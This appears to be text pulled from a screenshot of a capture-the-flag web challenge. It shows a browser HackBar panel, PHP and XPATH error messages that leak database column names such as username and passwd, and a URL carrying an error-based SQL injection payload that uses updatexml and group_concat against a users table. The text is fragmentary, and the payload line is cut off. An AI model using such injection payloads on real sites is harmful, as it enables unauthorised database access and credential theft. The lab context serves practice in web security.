 [*] query error! (XPATH syntax error: '~,no,username,passwd,data,USER,C')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://ea2d8a54-0667-4bb4-9add-84fdcdb698f8.node3.buuoj.cn/view.php?no=1 and updatexml(1,make_set(3,'~',(select group_concat(colum
table_name="users")),1)#